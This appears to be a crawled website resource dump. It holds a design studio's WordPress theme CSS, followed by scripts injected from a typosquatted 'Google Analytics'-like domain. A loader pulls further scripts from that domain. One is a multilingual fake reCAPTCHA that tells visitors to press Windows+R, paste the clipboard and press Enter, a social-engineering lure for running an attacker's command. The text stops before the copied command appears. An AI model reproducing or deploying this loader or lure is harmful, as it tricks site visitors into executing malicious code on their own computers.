  color: #777777;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:after,
.post-password-form input[type=submit] {
  background-color: #d1005d;
}
.header-search-input.menu-skin-main .search-icon a svg {
  fill: #d1005d;
}
.kalium-wpml-language-switcher.menu-skin-main .language-entry {
  color: #d1005d;
}
.social-networks.colored-bg li a.custom,
.social-networks.colored-bg-hover li a.custom:hover,
.social-networks.textual.colored li a.custom:after,
.social-networks.textual.colored-hover li a.custom:after {
  background-color: #d1005d;
}
.social-networks.colored-bg li a.custom:hover {
  background-color: #9e0046;
}
.social-networks.colored li a.custom,
.social-networks.colored li a.custom i,
.social-networks.colored-hover li a.custom:hover,
.social-networks.colored-hover li a.custom:hover i {
  color: #d1005d;
}
.single-portfolio-holder .gallery.captions-below .caption a {
  color: #d1005d;
}
.single-portfolio-holder .gallery.captions-below .caption a:after {
  background-color: #d1005d;
}
.widget.widget_text .textwidget a:hover {
  color: #d1005d;
}
.widget.widget_text .textwidget a:after {
  background-color: #d1005d;
}
.button {
  background-color: #d1005d;
  color: #ffffff;
}
.widget a.button {
  color: #fff;
}
.button:hover {
  background-color: #b80052;
}
.wrapper .button:hover {
  color: #ffffff;
}
.button:active {
  background: #b80052;
}
.button-secondary {
  background-color: #d3d3d3;
  color: #919191;
}
.button-secondary:hover,
.button-secondary:active {
  color: #919191;
}
a.button-secondary:hover,
a.button-secondary:active {
  color: #919191;
}
.button-secondary:hover {
  background: #cbcbcb;
}
.wrapper .button-secondary:hover {
  color: #919191;
}
.button-secondary:active {
  background: #c6c6c6;
}
.labeled-input-row label,
.labeled-textarea-row label {
  border-bottom-color: #d1005d;
}
.blog-posts .post-item .post-thumbnail blockquote,
.single-post .post-image .post-quote blockquote {
  color: #919191;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #d1005d;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #d1005d;
}
.single-post .post-comments:before {
  border-top-color: #ffffff;
}
.pagination--normal .page-numbers.current {
  color: #d1005d;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-subtotal span {
  color: #d1005d;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info {
  border-top-color: #d1005d;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a,
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:hover {
  color: #d1005d;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:after {
  background-color: #d1005d;
}
.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a {
  border-right-color: #ffffff;
}
.woocommerce-message a:hover {
  color: #777777;
}
.woocommerce .woocommerce-Reviews #review_form_wrapper {
  background-color: #ffffff;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a.active ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:before {
  color: #666666;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:hover ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a:before {
  color: #d1005d;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a.active ~ a:before {
  color: #999;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3 {
  color: #d1005d;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-remove a:hover i {
  color: #d1005d;
}
.blog-posts .post-item .post-thumbnail .post-hover {
  background-color: rgba(209,0,93,0.9);
}
.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity {
  background-color: #d1005d;
}
.labeled-input-row--label {
  border-bottom-color: #ffffff;
}
.lg-outer .lg .lg-progress-bar .lg-progress {
  background-color: #d1005d;
}
.site-footer .footer-widgets .widget .widgettitle {
  color: #919191;
}
.labeled-input-row label,
.labeled-textarea-row label {
  color: #919191;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#ffffff 1px,transparent 1px);
}
.labeled-input-row input {
  border-bottom-color: #ffffff;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a,
.blog-posts .post-item .post-details .post-title a {
  color: #919191;
}
.pagination--normal .page-numbers {
  color: #d1005d;
}
.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon {
  color: #777777;
}
.widget-area .widget li a,
.widget ul ul a:before {
  color: #919191;
}
.woocommerce.single-product .summary .single_variation_wrap .single_variation,
.woocommerce.single-product .summary p.price {
  color: #d1005d;
}
.woocommerce .products .product.catalog-layout-full-bg .product-internal-info {
  background-color: #d1005d;
}
.woocommerce .shop-categories .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category a:hover h3 {
  color: #d1005d;
}
.lab-divider .lab-divider-content {
  color: #919191;
}
.contact-form .button .loading-bar {
  background-color: #ff3891;
}
.contact-form .button .loading-bar span {
  background-color: #85003b;
}
.vc_row .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a {
  color: #d1005d;
}
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins .amount,
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price > .amount,
.woocommerce .summary > .price,
.woocommerce .summary .single_variation_wrap .single_variation {
  color: #d1005d;
}
.woocommerce .products .product .item-info .price ins,
.woocommerce .products .product .item-info .price > .amount {
  color: #d1005d;
}
.pagination-container a.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container span.page-numbers:hover,
.woocommerce-pagination a.page-numbers.current,
.woocommerce-pagination a.page-numbers:hover,
.woocommerce-pagination span.page-numbers.current,
.woocommerce-pagination span.page-numbers:hover {
  color: #d1005d;
}
.woocommerce .products .product .item-info .add_to_cart_button:focus {
  color: #d1005d;
}
.widget ul ul a:before {
  background-color: #919191;
}
.woocommerce .summary p {
  color: #777777;
}
input[type=text],
input[type=number],
input[type=email],
input[type=password],
input[type=url],
input[type=tel] {
  color: #919191;
}
.single-post .post .author-info--details .author-name,
.single-post .post .post-meta a {
  color: #d1005d;
}
.single-post .post-comments--list .comment .commenter-details .in-reply-to span {
  color: #d1005d;
}
.single-post .comment-form > p.comment-form-cookies-consent input[type=checkbox]:before,
input[type=checkbox]:before,
input[type=radio]:before {
  background-color: #d1005d;
}
.btn.btn-default {
  background-color: #d1005d;
}
.pricing-table--default .plan .plan-head {
  background-color: #d1005d;
}
.woocommerce .add_to_cart_button:hover {
  color: #d1005d;
}
.woocommerce .add_to_cart_button:after {
  background-color: #d1005d;
}
.woocommerce .add_to_cart_button + .added-to-cart {
  color: #d1005d;
}
.woocommerce .products .product.catalog-layout-full-bg .tooltip-inner {
  color: #d1005d;
}
.woocommerce .products .product .item-info .add_to_cart_button.loading {
  color: #d1005d;
}
.woocommerce .summary .single_variation_wrap .single_variation,
.woocommerce .summary p.price {
  color: #d1005d;
}
.blog-posts .post-item .post-thumbnail .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover,
.single-post .post-image .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover {
  color: #d1005d;
}
.standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #d1005d;
}
.sn-skin-default .sn-text {
  color: #d1005d;
}
.standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #d1005d;
}
.toggle-bars.menu-skin-main .toggle-bars__bar-line {
  background-color: #d1005d;
}
.toggle-bars.menu-skin-main .toggle-bars__text {
  color: #d1005d;
}
.standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #d1005d;
}
.fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #d1005d;
}
.breadcrumb__container span[property="itemListElement"] {
  color: #d1005d;
}
.breadcrumb__container span[property="itemListElement"]:after {
  background-color: #d1005d;
}
.header-logo.logo-text.menu-skin-main .logo-text {
  color: #d1005d;
}
.header-block__item .woocommerce-account-link__icon svg {
  fill: #d1005d;
}
.header-block__item .woocommerce-account-link__icon svg .st0-single-neutral-circle {
  stroke: #d1005d;
}
.top-header-bar .raw-text-widget.menu-skin-main {
  color: #d1005d;
}
.header-search-input.menu-skin-main .search-field span,
.header-search-input.menu-skin-main .search-field input {
  color: #d1005d;
}
.cart-totals-widget.menu-skin-main .cart-total {
  color: #d1005d;
}
.cart-totals-widget.menu-skin-main .cart-total:after {
  background-color: #d1005d;
}
.cart-totals-widget .text-before {
  color: #d1005d;
}
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:hover,
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:hover {
  color: #d1005d;
}
.like-icon {
  color: #d1005d;
}
.like-icon .like-icon__icon svg {
  fill: #d1005d;
}
.like-icon .like-icon__icon .stroke-color {
  stroke: #d1005d;
}
.like-icon .like-icon__bubble {
  background-color: #d1005d;
}
.portfolio-holder .item-box .info p a:hover,
.product-filter ul li a:hover,
.single-portfolio-holder .social-links-plain .share-social .social-links a:hover {
  color: #d1005d;
}
.single-portfolio-holder .social-links-plain .share-social .social-links a {
  color: #777777;
}
.adjacent-post-link__icon,
.adjacent-post-link__text-secondary,
.adjacent-post-link__text-primary {
  color: #777777;
}
.adjacent-post-link:hover .adjacent-post-link__icon,
.adjacent-post-link:hover .adjacent-post-link__text-primary {
  color: #d1005d;
}
.site-footer .footer-bottom-content a,
.site-footer .footer-widgets .widget .textwidget {
  color: #777777;
}
.widget.widget_recent_comments li {
  color: #777777;
}


--- FILE ---
content_type: text/css
request_url: https://abgdesign.uk.com/wp-content/themes/kalium-child/style.css?ver=6.7.4
body_size: 75
content:
/*
	Theme Name: Kalium – Child theme
	Description: Use this theme if you want to extend features of Kalium theme or prevent overwriting the changes you make when new theme update is available.
	Template: kalium
*/
.wrapper{margin:0!important;padding:0!important}}.wrapper a,footer.main-footer a{position:relative}.wrapper a:after,footer.main-footer a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background:#d1005d;-webkit-transition:all 300ms cubic-bezier(.175,.885,.32,1.075);-moz-transition:all 300ms cubic-bezier(.175,.885,.32,1.075);-o-transition:all 300ms cubic-bezier(.175,.885,.32,1.075);transition:all 300ms cubic-bezier(.175,.885,.32,1.075)}.wrapper a:hover,footer.main-footer a:hover{text-decoration:none;color:#d1005d}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=0b15e8bf47633a64811cf59c47d60d1c
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.16041b1c809b.js");l("/t.5e547907fae1.js","0b15e8bf47633a64811cf59c47d60d1c");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/ext.16041b1c809b.js
body_size: 65816
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify",
      verifyError: "You did not complete the verification"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证",
      verifyError: "您未完成验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證",
      verifyError: "你未完成驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "No completó la verificación"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें",
      verifyError: "आपने सत्यापन पूरा नहीं किया"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন",
      verifyError: "আপনি যাচাইকরণ সম্পূর্ণ করেননি"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "Você não completou a verificação"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить",
      verifyError: "Вы не прошли проверку"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証",
      verifyError: "認証が完了していません"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh",
      verifyError: "Bạn chưa hoàn thành xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula",
      verifyError: "Doğrulamayı tamamlamadınız"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق",
      verifyError: "لم تكمل التحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen",
      verifyError: "Sie haben die Überprüfung nicht abgeschlossen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인",
      verifyError: "인증을 완료하지 않았습니다"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier",
      verifyError: "Vous n'avez pas terminé la vérification"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
